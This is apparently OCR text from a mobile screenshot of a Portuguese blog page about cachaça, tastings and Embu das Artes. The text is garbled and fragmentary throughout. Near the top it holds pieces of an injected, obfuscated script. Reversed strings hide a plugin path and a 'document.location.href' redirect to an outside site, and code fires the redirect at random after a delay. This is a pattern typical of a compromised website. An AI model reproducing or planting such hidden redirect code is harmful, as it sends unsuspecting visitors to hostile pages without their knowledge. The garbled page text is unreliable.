
smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth’=ferh.noitacol.tnemucod
number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}tom:
0cm;”>
“AdC – Um Incentivo a Cultura Nacional”
REGINALDO
,
,
,
,
banana
degustação
Embu das Artes
mel
,
pimenta
sabores
N
Previous
Next
Previous
Next
Post
Post
Cachaça e o
Sugestão: Dia
a